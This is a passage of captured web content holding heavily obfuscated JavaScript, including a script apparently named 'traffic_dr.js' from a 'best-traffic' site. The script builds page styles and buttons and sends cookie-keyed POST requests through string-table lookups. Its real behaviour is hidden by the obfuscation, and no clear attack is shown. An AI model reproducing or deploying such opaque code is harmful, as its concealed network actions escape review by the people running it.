"10wsZwb1DS", "FdmRpsvE4N", "6dW9D7oIZ5", "ZFP3AMAANi", "yXd4/PDhwn", "o1pC+tGvi+", "bv9w/gHMQ9", "88x7i3i42x", "W1o18Xy6bT", "p5iNjNMzsm", "AgNMQ98S9C", "mcTp+/y2Hj", "sXfHvl7vve", "83TXHWqjBh", "3kaxC4gk7/", "slMw6c6Ryd", "OJe0mIe6ud", "BwRdtNR5lH", "xVs4vX/1fa", "O8p9t1X/wO", "buuK3Fk6mu", "3AsS9wAAEh", "ZwywQwI3Sy", "97s32w/KbI", "AAC0JB75iH", "39tELupd8A", "uJdwEvfaOI", "zTza+fv02C", "O65mYe1Ym5", "AMaRz", "cpYy/eVege", "2lMrUv8dFO", "/EjHJq7YEb", "IfeTJmltfq", "AUopdExDxG", "u3cHr/6vtG", "DK9G3PM5iX", "1skxDS5aU0", "4L2kJVJVOW", "TjqZJgMXU9", "Jtc/y9PJMv", "twT9yLEvVX", "fK9N+BBGL8", "5mbjYKV2fz", "fncE8yzuHe", "rQikzE3bh2", "DjW08xziFM", "zCh4QG4zMx", "CEeeBpLDJD", "hU91CJ8Ske", "O5eXZTuJea", "TpZJtSgdMs", "4ufrZJm69A", "pvjxD0AuEd", "vuvf4yKdQu", "MnAx9f1XkI", "s4iXttnMQ9", "7pjM1mnizm", "Pfeh3xv5fi", "1jlr27DeGU", "O8kmcCE2lM", "s/hnuziLZj", "e9b5q/9/d+", "pl/d4ebUaF", "3Tk6LDuJe8", "+7zO0N3C/J", "izcbAAAAd+", "Wpt3yP2k6W", "Ks3zn9iHYo", "5zMS9tU7in", "ddAABgM8uR", "jncxL3LNZp", "  .alert_b", "Xst3rPch1J", "CtK0wWGk3b", "c/64lSZ/ju", "E+222niVwm", "Np0xykWMn7", "OZhk91C50Q", "cmTD6EEEJO", "2Gv7nX/4x9", "8mibkDWZkp", "KdLNPQkiUl", "7tMtJ3NOdq", "juQVfAWyNf", "NgVmtXklM7", "ACAACbdZS4", "+HV4BQjcTi", "RBwgI", "muPmpo07TI", "HuYe6pKMy9", "uXtW+Ke4Fi", "v3JFX2rdOK", "8/wqG51ytv", "+GSYe24m5l", "NJ/jum2IWt", "eFgQmH0IIo", "NIW6GM3xH+", "xIAAA5G3Av", "8coNRHyzSd", "Qqa/3Cvw3f", "MPfEDuuZmH", "intjq1M3Y8", "qx5ziN3Jl8", "sPWFKWsT8D", "X3XwGb7Qet", "lqgjPNuyUy", "XStfEqTIta", "5pbLxKUAOo", "rgXIe6Je4k", "pci5ypB5TF", "ZanSyT68+Q", "nsLkQ8AGOF", "cczMx92q8Z", "cMFM4Q4cqp", "Gk1yWTq0tP", "SMpJ3EuaiH", "YTnJ/KILmT", "sOwk7ikzy8", "nTjphY7jfK", "+OECpj5ZpO", "Y/cW+6wOOi", "lAycbmdBIY", "CviVJn113Y", "EzJW4uLXq+", "sT37ZJhM3M", "DLwDAM8Q9c", "ubePibmnj7", "L+SbyEfd2O", "tESy2QVmZq", "071Pa+zQnc", "/cSxH3AABu", "alc(\n     ", "zGplqnlGdn", "cAAFhdX+QT", "2x7yr791n1", "UfSRmskOhe", "Sgx/fXXNXG", "JnZXpKWf25", "B7rUkZOI6Z", "AJgFb4QAAP", "/5I12VAqU/", "trang<br/>", "HOZCafFzb2", "XObzT8hdkl", "t4+JuaePvU", "Zo7QiwtzD3", "ZernTVOc8Y", "P6iTueczEv", "K2LubH/cWI", "MZoR93RnHu", "AHOQAAWMFD", "4IXDczrc7h", "JE96xqdLPO", "1DeIvczTns", "PSsTc28fE3", "PcAAJ4Eb64", "vA2jG3GbzT", "CbI+6JexHi", "dHhvPPdVYN", "XtWJ3HPYyb", "3OfKJey+/3", "lkmVCD0iUn", "AwBOeSEHAN", "cS90sQBxD2", "dO9zQTSzXJ", "6FycwHZ9qe", "7okd1jMx96", "Q+gOVygAAC", "fnCpTP2+a4", "Ip+49/LLPW", "Fz+YNpnE6f", "4F7Zxwpuz2", "vvHD4Q9wAA", "a+uP33H/+Y", "GrNsICSn3c", "puTYX7NNgJ", "hhF5ZvOQQQ", "4O45/O9Ool", "ECYe5h7FmH", "Ozhr3vDLOE", "UbMCb", "ji9zs3X3gu", "pTOh8UiVZD", "AHBgH1z5N/", "3Unc0513h3", "SmLatwqlzu", "/mnoh5A6mZ", "mALh2glw1M", "gmWQFNO4IB", "ById", "VPM9/HjMAz", "Ke/XNjgvFv", "D6HOZCafFz", "4dWIe3Ynca", "1sky4fOpL3", "x0Q9Mljpzt", "mYeI3TyzYz", "1cvNMRwl7/", "/TNyrEvkAA", "IYRUYe5h7l", "tj+whKmvgZ", "+ZviXnRzzb", "cTzIu8y4BA", "pnzcG5H+8/", "+KU183y4ZO", "8vbZgt0I7Q", "BwHZ4EwIAA", "u5h7okd1jM", "XGqTP28aYq", "AQAALPLmBg", "lMSmWqc9Eb", "JgYAAICIt5", "99 147.66 ", "eUOvUdSS2T", "Pcw9BwpzL8", "HmfsVPXSyR", "Ktx0v9ieM/", "Tc6/OxNzbx", "HMDUfZ0jug", "49 68.8295", "PTcTc6/GSz", "okNkeEksLc", "MeE1W6ZIHF", "PV5UAAA4NH", "CTe0FLmFqX", "5pxrLpsC1y", "H5Yf7aSHTN", "fvEYzdvCyh", "wwAAIABJRE", "7iXJe6liXs", "jWmqBtDJTa", "tAUVMOD4F7", "IA4BPxVeQj", "tp4h4AkOJQ", "IMxXkY+4N8", "AOT4lf//n9", "n7jXcFV8s4", "ACgw4coAAA", "zzyHe4oLg6", "hWdiFsu01S", "w9xwozL00M", "qTP28aYqzV", "DHHzqCJTor", "yUOYuYVwLQ", "XF6nZuvvRc", "yygZCcdiez", "vGZpJNlnsM", "u2/5Lv9gBU", "jmI4HIO/4c", "g/3q4VMm1s", "Yv1l6GyyVn", "eY8QxCfBtF", "4Rrbg3cBtx", "B0n02pxjwm", "ugQf15+EzN", "yRhftE/juP", "wBgjJ/gAwC", "qyDDOTqwUa", "tAu5+1n5xP", "M+0yc3Saew", "CSuNe72XVH", "MbTb/hNglq", "bDBdcHUz8R", "h/foPKYXD3", "6G9nIk7Qv+", "1IkmdiUx9/", "iTOc3jtWxH", "YzYv8l7j83", "y9hspHMKkL", "NcW9sddqmu", "FzLCTdLabI", "e1f8r3r4V7", 'x="5" y="5', "Vmf6C3PeaZ", "yc+M/aJ5G0", "mS5j6ureZ7", "gXQeXSJY2r", "7n1M6IpJTC", "opbgWP+mYy", "tNaB62yA9z", "LtGMuHcxmr", "kluAE2Yy3e", "ekpZe3PHZM", "lGYeO+aLLo", "vTMsDIrF/3", "AYCIvkY+4V", "5fRMgE3+BY", "u7VmYmGFib", "SLW+jhDDx2", "NNDupmdgjx", "AHBa4p64Fy", "Xu5vfZNca+", "o2pq+soeeO", "uLJ1TJNjMh", "FaFGYe69Vu", "x8b7ZJ8c53", "YUw74RGOl+", "f70f/w1tXW", "7VGk2zRLM1", "8IlJuaeqHq", "2NbmgzE29g", "jFNC1yp7s+", "P/8Vbjzcjt", "lSraW5m+X7", "Ksw9zD3LML", "i31knc0511", "3QvTmBCwwN", "THJtP8N03x", "92/K8a5yTT", "J3GvjZO4pz", "M9LdNlsWCe", "Y7sUJTMenm", "xb365jhxDw", "Cz3PuVBQAA", "Lo58AIAAJt", "+U71vsQ6kx", "G1iKfMuf6x", "p28OcTOcgz", "JEKYkNtU67", "B7zoggAAEw", "9zlx33MPPJ", "avChJmYe6K", "jnzi3sxNcS", "gkdJ5DvjPe", "x+QTfZY/Wn", "BP3Im4Y9xY", "p4FLwpcZud", "AEAwAGIe+J", "wT9xJT4l73", "JGTiOmQ/3Z", "LmN6eDw7c4", "iKSUwqNmX5", "YAwflgAAAP", "ca+++ZDIBw", "5A/bYC15Vn", "aqsi1Nlptb", "m7zHaWsez4", "lHdO9OIHp+", "j8Jma9eqmC", "AQCAwxuJew", "3h7gZTuKeb", "jqkNqW/s0N", "uiXsR4p64l", "JUjzmemhLd", "avmO9D6HOZ", "sUOh2+qff+", "lzE3bp06na", "MPRWFuVdix", "/uc6XHpdDv", "Ye0uZmHwII", "j1X+zDG2cz", "0ueUycSmAz", "AcA2DlxT9y", "DQBZmZrRLJ", "PgbbMFuijt", "7kWIe+Le6J", "NiZ0C/FPcr", "7MfU4t79c0", "2ZC8fkE32W", "v+qTdbp53+", "WpjnCrTuAO", "Qw4THWy0lm", "nTn4+lXC9M", "uaMmSEnowD", "ne4Y9Ubcqz", "rPpvrrymfc", "EMbE3MPc0/", "AAAg7ol7Ie", "39Q54Jrgol", "7pU09iYu6J", "nylxEDOvAK", "ileWDu55to", "HvjVJlaPU6", "epFzLCTdLa", "s5mkk2J+1f", "V3HWfX5n6G", "NomKmOTaf4", "urnwsG5H+8", "u6sQ9wDAJg", "A9+qFEbYxT", "TwlszeXSOT", "wg7ulO5eXZ", "kWPwAAIABJ", "hTMtTpZJte", "tnN5Lo/wEb", "v5jvU+hDqT", "z/jNSZyNTX", "dl+mLiX3hT", "XPPqM3MXO3", "oPEvfSmuFf", "2lM21bRyPf", "m3psw+RBCC", "QB9vMgDAOz", "EOO/XGmmcQ", "90d+n63BPx", "wDQbaPnGcT", "7bCuMvSL3s", "xzw1xDwAAI", "mQ/nQmdT6o", "b7YflNl/9F", "OCt7v2aAAD", "SMTupJaZ8R", "HgBQ5wUfAG", "mgzE29gXtV", "MG0zyZO3+W", "mx2QmdD6p8", "HTNxb6yTu6", "ADgJMQ9cS9", "e4BuOCXHgA", "NvXd33kDCu", "XRCTKoXfGb", "L3s5p7D7pj", "hgaldtLJNB", "k4xNLHMuY5", "IS3Q4MXYqb", "yJcGATqbMH", "ABJREFUiXt", "nHP7iTu6c6", "vkGEvemOYl", "+IezniXm5O", "5vMjf995no", "sXMa9HcU+c", "ES21QFqZqb", "oTZmLuifoG", "U+QCAW/IgA", "KllM5023pz", "BBz7+1/f4z", "P2s5t6D7ph", "2lrPm5n57k", "Xj/0c9cEaf", "07ZVNPJ9uc", "ziHgAAQJw3", "9MQjMvafC5", "iJe6WJ7ZzE", "jq1M3Y88W9", "CU4lr8pGMi", "JGayQ6F7nn", "KbcMPWyISG", "M/Vw4OPfj/", "tinubb4p79", "tCKTMTduHY", "y mã!</div", "ab0biAORaf", "jTZZ9WZW5K", "DFourHbswe", "wjBAybW65T", "cS9C3BP3Rq", "/ZpXypjARB", "i9M3txr3Fi", "l7ujM8ibhn", "mQlvXesFvt", "ltzrTX5g3B", "H7QAALjEZ1", "APA4riMfcc", "6+88Rxb7nh", "90145u6lSu", "GZqJNl+rDu", "Tik21Tr6RY", "TZXK9SFJnI", "5l8vtk4y/q"]; return (_0x2533 = function () { return A })() } async function vd(A = "", c = {}, n = "") { const z = _0x7693ac, e = { kBTQS: function (A, c) { return A(c) }, sttpK: z(9549), cvxTx: function (A, c) { return A == c }, JHAvY: function (A, c) { return A == c }, DxLLP: z(24512) + z(1918), KsUXD: function (A, c) { return A + c }, IRSwB: function (A, c, n) { return A(c, n) }, hirfu: z(20375), mmcId: z(22196), cJBIc: z(35806) + z(1856) }, m = e[z(6205)](getCo, e[z(6094)]); if (e[z(2750)](m, void 0) || e[z(21533)](m, "")) return { code: e[z(9318)] }; { c[z(29808)] = e[z(9580)](c[z(29808)][z(17944)](0, -1), m); let u = JSON[z(5314)](JSON[z(29140)](c)); u[z(1248) + z(31580)] = e[z(9580)](u[z(1248) + z(31580)][z(17944)](0, -1), m); const M = e[z(6205)](be, JSON[z(29140)](u)); return (await e[z(27004)](fetch, A, { method: e[z(27509)], cache: e[z(21174)], headers: { "Content-Type": e[z(12931)], "Content-Key": M, rid: n }, body: JSON[z(29140)](c) }))[z(13047)]() } } async function ovd(A = "", c = "") { const n = _0x7693ac, z = { Vzhbo: function (A, c, n) { return A(c, n) }, gXxlX: n(1382), HlWLQ: n(22196) }; return await z[n(24753)](fetch, A, { method: z[n(6033)], cache: z[n(9143)], headers: { rid: c } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 370494
content:
const _0x32e5fa = _0x4f1c; function addStyleDr() { const A = _0x4f1c, e = { qgSuC: A(22819) }, D = A(8451) + A(30529) + A(9965) + A(30766) + A(27145) + A(26261) + A(6225) + A(11474) + A(10402) + A(20924) + A(8598) + A(18294) + A(13954) + A(17479) + A(24438) + A(8205) + A(6643) + A(29326) + A(16216) + A(14619) + A(33879) + A(23507) + A(31888) + A(19746) + A(31085) + A(9075) + A(6066) + A(4875) + A(26056) + A(14412) + A(34016) + A(31438) + A(29114) + A(20734) + A(29697) + A(3303) + A(11530) + A(6066) + A(10391) + A(6314) + A(24510) + A(22016) + A(34097) + A(1490) + A(20584) + A(1441) + A(6449) + A(22797) + A(25156) + A(9235) + A(554) + A(32805) + A(22278) + A(18654) + A(19843) + A(13190) + A(28266) + A(684) + A(19843) + A(13190) + A(15130) + A(14056) + A(5079) + A(21300) + A(32321) + A(22619) + A(14716) + A(2818) + A(6323) + A(13977) + A(14716) + A(2818) + A(1372) + A(12409) + A(5974) + A(23566) + A(27255) + A(34016) + A(33176) + A(12640) + A(6279) + A(17274) + A(2108) + A(5177) + A(19427) + A(19705) + A(12038) + A(3272) + A(16836) + A(20734) + A(29697) + A(4504) + A(19154) + A(9451) + A(5783) + A(19866) + A(11629) + A(9546) + A(27738) + A(32818) + (A(29221) + A(31121) + A(29991) + A(32926) + A(13834) + A(29683) + A(21541) + A(10424) + A(11162) + A(30708) + A(15355) + A(4794) + A(34426) + A(26425) + A(8598) + A(24055) + A(20244) + A(13950) + A(26757) + A(4528) + A(6698) + A(24603) + A(2155) + A(24357) + A(34327) + A(22596) + A(17074) + A(18194) + A(29901) + A(3528) + A(22878) + A(20475) + A(30065) + A(10038) + A(28943) + A(15807) + A(24467) + A(8796) + A(11992) + A(1667) + A(14716) + A(2818) + A(20745) + A(14865) + A(29900) + A(32133) + A(22016) + A(29807) + A(2108) + A(24569) + A(2832) + A(25435) + A(34016) + A(16062) + A(1264) + A(1924) + A(19033) + A(7850) + A(22016) + A(29183) + A(28231) + A(4042) + A(1708) + A(34152) + A(7764) + A(24976) + A(20295) + A(11059) + A(10882) + A(33673) + A(15239) + A(604) + A(23182) + A(9472) + A(14920) + A(10673) + A(7764) + A(33573) + A(27039) + A(15832) + A(31486) + A(14967) + A(19792) + A(26494) + A(5974) + A(11726) + A(19843) + A(13190) + A(22661) + A(15486) + A(8451) + A(30529) + A(9965) + A(7171) + A(5974) + A(12147) + A(26309) + A(30997) + A(22016) + A(20435)) + (A(19361) + A(12409) + A(5974) + A(16438) + A(3073) + A(15961) + A(21203) + A(608) + A(2818) + A(30348) + A(1745) + A(6066) + A(18376) + A(9524) + A(31374) + A(20134) + A(2132) + A(5154) + A(5305) + A(7764) + A(4937) + A(16560) + A(14056) + A(5079) + A(21300) + A(32321) + A(22619) + A(14716) + A(2818) + A(6323) + A(33866) + A(27998) + A(6882) + A(11389) + A(22950) + A(6674) + A(28420) + A(25462) + A(24408) + A(24752) + A(1162) + A(12334) + A(23768) + A(572) + A(32386) + A(14065) + A(30570) + A(24336) + A(24321) + A(3083) + A(33831) + A(18789) + A(30951) + A(28752) + A(5035) + A(17002) + A(13474) + A(9591) + A(9849) + A(18685) + A(15398) + A(738) + A(22824) + A(25207) + A(25461) + A(543) + A(6263) + A(8895) + A(31001) + A(7351) + A(2413) + A(31718) + A(5867) + A(7953) + A(9635) + A(5990) + A(21665) + A(12925) + A(2848) + A(10732) + A(29406) + A(33349) + A(26341) + A(22004) + A(5414) + A(2594) + A(32976) + A(12619) + A(7611) + A(33764) + A(28369) + A(15002) + A(17156) + A(15145) + A(11676) + A(11389) + A(24780) + A(2989) + A(27766) + A(17135)) + (A(25671) + A(2175) + A(26809) + A(33088) + A(24762) + A(7587) + A(32493) + A(4634) + A(1272) + A(21203) + A(24762) + A(7587) + A(30279) + A(26577) + A(6246) + A(16634) + A(24279) + A(19350) + A(31819) + A(10764) + A(18769) + A(21800) + A(26882) + A(1441) + A(32066) + A(7490) + A(14412) + A(34016) + A(31119) + A(32380) + A(20734) + A(29697) + A(29843) + A(22321) + A(7764) + A(4937) + A(16560) + A(4035) + A(30006) + A(30529) + A(15607) + A(30126) + A(30997) + A(22016) + A(20435) + A(23852) + A(12999) + A(30006) + A(30529) + A(23880) + A(11428) + A(11435) + A(24510) + A(22016) + A(34097) + A(1490) + A(20584) + A(1441) + A(6449) + A(22797) + A(25156) + A(9235) + A(554) + A(32805) + A(22278) + A(18654) + A(19843) + A(13190) + A(28266) + A(684) + A(19843) + A(13190) + A(15130) + A(14056) + A(5079) + A(21300) + A(32321) + A(22619) + A(14716) + A(2818) + A(6323) + A(13977) + A(14716) + A(2818) + A(1372) + A(12409) + A(5974) + A(23566) + A(27255) + A(34016) + A(33176) + A(12640) + A(23162) + A(2302) + A(5886) + A(33447) + A(13696) + A(1728) + A(20235) + A(32133)) + (A(22016) + A(21283) + A(26613) + A(13220) + A(10263) + A(27215) + A(4475) + A(30871) + A(1891) + A(6710) + A(30844) + A(24940) + A(19540) + A(12184) + A(3300) + A(13306) + A(18979) + A(3195) + A(6063) + A(10644) + A(29128) + A(13645) + A(6818) + A(5990) + A(1788) + A(1065) + A(10890) + A(9815) + A(12753) + A(20987) + A(15834) + A(32932) + A(19850) + A(21660) + A(20763) + A(4141) + A(30293) + A(31680) + A(26906) + A(26452) + A(31739) + A(21307) + A(29104) + A(16836) + A(20734) + A(29697) + A(4504) + A(19154) + A(9451) + A(19843) + A(13190) + A(27641) + A(16081) + A(9532) + A(16383) + A(20286) + A(759) + A(8123) + A(17418) + A(7913) + A(29445) + A(28051) + A(22714) + A(22350) + A(16177) + A(29225) + A(32133) + A(22016) + A(11823) + A(20639) + A(15961) + A(16882) + A(1441) + A(6449) + A(25836) + A(27155) + A(33144) + A(14716) + A(2818) + A(24361) + A(4681) + A(21307) + A(14030) + A(9965) + A(6413) + A(31935) + A(10109) + A(27256) + A(32932) + A(26307) + A(30481) + A(31134) + A(28216) + A(13420) + A(12383) + A(9742) + A(20881) + A(23591) + A(26403) + A(34397)) + (A(1441) + A(2936) + A(23593) + A(32515) + A(3438) + A(17377) + A(20734) + A(29697) + A(20984) + A(1983) + A(7317) + A(20354) + A(12864) + A(30529) + A(27494) + A(32470) + A(24603) + A(23507) + A(32133) + A(22016) + A(34097) + A(5571) + A(2108) + A(5177) + A(24462) + A(7238) + A(498) + A(10975) + A(10364) + A(24928) + A(7764) + A(20292) + A(559) + A(5030) + A(8791) + A(23059) + A(31929) + A(18539) + A(8955) + A(21718) + A(32932) + A(2277) + A(7006) + A(8598) + A(19624) + A(13451) + A(16805) + A(24603) + A(3394) + A(11066) + A(20442) + A(1889) + A(27155) + A(32606) + A(9042) + A(12864) + A(30529) + A(27494) + A(10466) + A(6914) + A(27155) + A(11478) + A(5974) + A(4216) + A(34152) + A(21307) + A(4802) + A(21822) + A(11676) + A(1681) + A(4802) + A(25419) + A(34333) + A(6105) + A(13173) + A(12939) + A(28807) + A(17128) + A(20756) + A(18623) + A(30348) + A(22243) + A(33542) + A(5061) + A(1175) + A(28089) + A(3407) + A(18770) + A(27859) + A(27255) + A(34016) + A(9438) + A(17314) + A(10225) + A(3407) + A(19895) + A(21320) + A(28360) + A(1441) + A(9912)) + (A(33329) + A(17853) + A(2422)), g = document[A(2750) + A(23981)](e[A(8712)]); g[A(17882) + "t"] = D, document[A(28187)][A(3891) + "d"](g) } function createButtonDr() { const A = _0x4f1c, e = { poIxO: A(7764) + A(7837) }, D = document[A(6540) + A(12132)](e[A(8642)]); D && (D[A(19425)] = A(26294) + A(26079) + A(22016) + A(34391) + A(31303) + A(29439) + A(30001) + A(2432) + A(4023) + A(2593) + A(29888) + A(9189) + A(22709) + A(15269) + A(4124) + A(7869) + A(8530) + A(12779) + A(27991) + A(25178) + A(5236) + A(30179) + A(4444) + A(11919) + A(27329) + A(6188) + A(15115) + A(8241) + A(1498) + A(5001) + A(15280) + A(7041) + A(15709) + A(31228) + A(11143) + A(5542) + A(15659) + A(14782) + A(21538) + A(27709) + A(5929) + A(8447) + A(7116) + A(18754) + A(20549) + A(14439) + A(677) + A(27528) + A(21883) + A(1664) + A(18608) + A(27012) + A(32413) + A(17386) + A(15257) + A(7939) + A(14652) + A(3629) + A(12320) + A(26900) + A(9043) + A(33101) + A(18381) + A(18502) + A(5827) + A(6835) + A(1798) + A(15964) + A(33297) + A(24838) + A(33956) + A(33060) + A(1590) + A(28186) + A(29260) + A(4002) + A(26900) + A(4062) + A(17394) + A(4229) + A(18122) + A(19371) + A(23332) + A(15969) + A(9557) + A(22245) + A(26533) + A(23351) + A(33472) + A(16803) + A(11190) + A(13130) + A(24863) + A(2228) + A(8593) + A(11020) + A(5319) + A(24048) + A(32467) + A(27879) + (A(27445) + A(27204) + A(24075) + A(9362) + A(15557) + A(20509) + A(19713) + A(23163) + A(18468) + A(16658) + A(11237) + A(7408) + A(16775) + A(9430) + A(21076) + A(2388) + A(4345) + A(15221) + A(5796) + A(515) + A(22695) + A(23744) + A(9450) + A(11175) + A(11669) + A(2505) + A(26308) + A(30317) + A(24403) + A(13190) + A(14752) + A(17403) + A(6430) + A(31479) + A(21287) + A(15031) + A(7299) + A(6910) + A(9331) + A(11312) + A(30493) + A(15650) + A(24954) + A(32207) + A(2207) + A(12233) + A(30591) + A(29119) + A(22310) + A(15972) + A(16094) + A(6779) + A(28294) + A(29366) + A(8874) + A(22094) + A(7485) + A(19927) + A(29133) + A(30080) + A(15587) + A(24785) + A(9193) + A(24173) + A(10974) + A(28427) + A(26900) + A(31407) + A(30591) + A(16319) + A(17738) + A(12003) + A(20523) + A(5592) + A(1038) + A(4677) + A(21261) + A(30864) + A(3960) + A(30299) + A(22504) + A(889) + A(31792) + A(18445) + A(11363) + A(6135) + A(20390) + A(31441) + A(976) + A(5005) + A(20072) + A(11431) + A(31290) + A(9227) + A(29966) + A(16692) + A(28458) + A(7487) + A(31209) + A(9577)) + (A(17206) + A(24791) + A(2262) + A(8152) + A(34143) + A(15433) + A(24039) + A(15845) + A(30015) + A(24599) + A(28808) + A(22672) + A(18881) + A(17526) + A(26889) + A(20114) + A(20057) + A(22236) + A(29311) + A(24479) + A(20535) + A(25704) + A(7644) + A(22424) + A(24320) + A(21912) + A(22866) + A(15334) + A(26704) + A(29851) + A(12248) + A(16066) + A(18148) + A(17895) + A(8974) + A(13109) + A(26684) + A(18636) + A(29889) + A(2961) + A(16697) + A(5927) + A(5131) + A(17918) + A(8934) + A(10317) + A(11342) + A(26833) + A(2801) + A(1654) + A(9719) + A(19379) + A(32659) + A(28362) + A(5142) + A(7555) + A(8239) + A(23635) + A(25672) + A(30456) + A(26393) + A(20330) + A(15186) + A(13331) + A(17708) + A(9720) + A(2535) + A(18852) + A(13198) + A(25272) + A(861) + A(8212) + A(18529) + A(27137) + A(29875) + A(8001) + A(9206) + A(23167) + A(20612) + A(27049) + A(841) + A(29713) + A(30169) + A(12323) + A(11563) + A(14533) + A(12482) + A(2802) + A(15785) + A(28338) + A(2614) + A(14765) + A(4830) + A(31226) + A(30782) + A(15324) + A(27915) + A(30047) + A(16114) + A(19190)) + (A(13394) + A(19414) + A(18198) + A(17281) + A(23312) + A(29498) + A(23973) + A(15028) + A(4509) + A(29913) + A(8979) + A(1739) + A(7996) + A(20481) + A(21416) + A(27853) + A(4640) + A(1977) + A(6571) + A(28177) + A(24156) + A(26450) + A(32170) + A(19898) + A(14519) + A(2192) + A(12068) + A(8399) + A(33756) + A(29436) + A(1487) + A(34386) + A(2728) + A(23558) + A(21844) + A(27979) + A(6453) + A(23984) + A(13735) + A(5715) + A(16986) + A(23775) + A(30673) + A(19138) + A(4947) + A(17279) + A(25365) + A(7793) + A(20646) + A(3087) + A(1411) + A(12512) + A(27966) + A(26475) + A(17729) + A(26390) + A(5804) + A(15303) + A(21956) + A(13142) + A(28383) + A(1035) + A(10716) + A(19527) + A(15653) + A(4704) + A(12353) + A(30454) + A(26942) + A(29651) + A(27864) + A(14228) + A(11278) + A(23569) + A(4777) + A(22186) + A(6235) + A(13590) + A(13856) + A(25799) + A(13230) + A(13064) + A(17219) + A(6869) + A(4050) + A(23933) + A(11853) + A(10888) + A(26360) + A(7097) + A(1375) + A(12977) + A(8978) + A(31912) + A(18314) + A(34119) + A(33977) + A(11161) + A(10784) + A(27977)) + (A(15319) + A(29025) + A(33991) + A(12724) + A(9285) + A(22734) + A(26441) + A(33124) + A(22971) + A(21292) + A(24084) + A(27772) + A(22665) + A(10472) + A(32702) + A(22902) + A(30898) + A(18742) + A(5365) + A(29424) + A(12975) + A(21806) + A(13256) + A(26931) + A(29339) + A(15923) + A(16244) + A(24736) + A(29674) + A(5011) + A(20181) + A(12857) + A(17517) + A(18134) + A(23952) + A(20393) + A(27551) + A(32185) + A(33274) + A(34362) + A(19324) + A(15761) + A(17601) + A(12688) + A(30191) + A(8986) + A(14529) + A(12079) + A(16933) + A(7736) + A(11060) + A(14638) + A(6860) + A(7123) + A(30561) + A(21103) + A(21436) + A(1848) + A(10431) + A(25165) + A(18196) + A(11630) + A(6018) + A(33666) + A(16698) + A(6985) + A(32074) + A(16160) + A(25520) + A(14499) + A(33952) + A(32615) + A(8555) + A(28890) + A(25425) + A(25678) + A(2489) + A(18959) + A(15265) + A(4516) + A(4305) + A(5149) + A(6088) + A(28045) + A(29716) + A(22874) + A(31711) + A(29957) + A(16856) + A(13859) + A(2171) + A(14345) + A(14749) + A(9781) + A(10547) + A(9336) + A(30159) + A(17132) + A(2713) + A(30492)) + (A(22871) + A(32686) + A(10196) + A(30589) + A(33467) + A(13528) + A(28602) + A(34038) + A(25801) + A(27845) + A(8613) + A(26849) + A(24050) + A(26015) + A(13545) + A(2021) + A(31038) + A(3041) + A(21069) + A(9483) + A(15078) + A(21563) + A(16999) + A(12281) + A(19375) + A(28801) + A(7074) + A(24775) + A(9816) + A(1311) + A(882) + A(25549) + A(3832) + A(3997) + A(33207) + A(21647) + A(10535) + A(14213) + A(1791) + A(3277) + A(27754) + A(23894) + A(12637) + A(11016) + A(3649) + A(15437) + A(28546) + A(11622) + A(31381) + A(12012) + A(16098) + A(13678) + A(33955) + A(25400) + A(30136) + A(28079) + A(27463) + A(4800) + A(15503) + A(825) + A(8245) + A(16073) + A(18027) + A(25484) + A(1246) + A(8362) + A(22651) + A(30056) + A(5802) + A(6780) + A(13412) + A(3763) + A(14880) + A(24446) + A(31025) + A(6262) + A(12415) + A(23107) + A(15152) + A(30501) + A(6483) + A(31142) + A(24453) + A(17880) + A(23224) + A(25937) + A(23883) + A(22255) + A(24056) + A(15328) + A(28650) + A(25222) + A(14055) + A(21402) + A(27769) + A(32471) + A(2980) + A(30388) + A(16853) + A(11036)) + (A(30158) + A(30285) + A(2438) + A(13595) + A(28737) + A(18172) + A(33364) + A(13025) + A(29130) + A(27742) + A(26036) + A(11760) + A(20644) + A(7206) + A(651) + A(34271) + A(21232) + A(33268) + A(14957) + A(26829) + A(7842) + A(14738) + A(7818) + A(3557) + A(15897) + A(11444) + A(25231) + A(23839) + A(9063) + A(12286) + A(8128) + A(21700) + A(4762) + A(3856) + A(9087) + A(23532) + A(30599) + A(10584) + A(10070) + A(22238) + A(34235) + A(11074) + A(33939) + A(7865) + A(12941) + A(23572) + A(3913) + A(26646) + A(31626) + A(27697) + A(4191) + A(4788) + A(24056) + A(6478) + A(27035) + A(1148) + A(10017) + A(1483) + A(29768) + A(17631) + A(19849) + A(27581) + A(3077) + A(19359) + A(17931) + A(7422) + A(20168) + A(14343) + A(25979) + A(4599) + A(16844) + A(30572) + A(5902) + A(3373) + A(24237) + A(5135) + A(30740) + A(22975) + A(24897) + A(15273) + A(6610) + A(17805) + A(16832) + A(8195) + A(17318) + A(21189) + A(15755) + A(1847) + A(8863) + A(14705) + A(21666) + A(27782) + A(13748) + A(23412) + A(25661) + A(14812) + A(26225) + A(28578) + A(5367) + A(6264)) + (A(965) + A(19852) + A(15147) + A(7923) + A(5853) + A(14872) + A(2879) + A(5900) + A(30345) + A(6657) + A(18106) + A(21257) + A(12355) + A(26413) + A(28894) + A(2491) + A(10333) + A(16984) + A(32678) + A(21979) + A(26227) + A(3446) + A(16760) + A(30628) + A(13367) + A(24420) + A(27911) + A(15826) + A(12066) + A(33649) + A(20303) + A(2231) + A(3942) + A(4313) + A(14221) + A(23253) + A(4206) + A(14283) + A(6007) + A(30271) + A(8323) + A(24292) + A(30683) + A(16116) + A(28004) + A(2095) + A(20538) + A(18741) + A(27248) + A(6335) + A(29345) + A(28006) + A(16648) + A(12469) + A(34394) + A(27885) + A(18588) + A(6489) + A(12954) + A(11762) + A(32899) + A(32064) + A(20001) + A(744) + A(18673) + A(29121) + A(19118) + A(1847) + A(32732) + A(5073) + A(26078) + A(5174) + A(7733) + A(15215) + A(2834) + A(28525) + A(15637) + A(3851) + A(25557) + A(1198) + A(29155) + A(9251) + A(8434) + A(32017) + A(27094) + A(13699) + A(30519) + A(21505) + A(18128) + A(6327) + A(4206) + A(4914) + A(31963) + A(28597) + A(3323) + A(782) + A(7435) + A(17603) + A(28565) + A(6257)) + (A(32623) + A(15520) + A(27660) + A(28151) + A(12617) + A(29205) + A(6039) + A(9245) + A(5943) + A(5758) + A(722) + A(20355) + A(26627) + A(12270) + A(8134) + A(27141) + A(7638) + A(34206) + A(25929) + A(6834) + A(15856) + A(15758) + A(9437) + A(26384) + A(16699) + A(31483) + A(34441) + A(28715) + A(11447) + A(20190) + A(24056) + A(17537) + A(11534) + A(21128) + A(14251) + A(34294) + A(13062) + A(23555) + A(33592) + A(10994) + A(13934) + A(23416) + A(28598) + A(15606) + A(30280) + A(4393) + A(9951) + A(34233) + A(17635) + A(13017) + A(4514) + A(6597) + 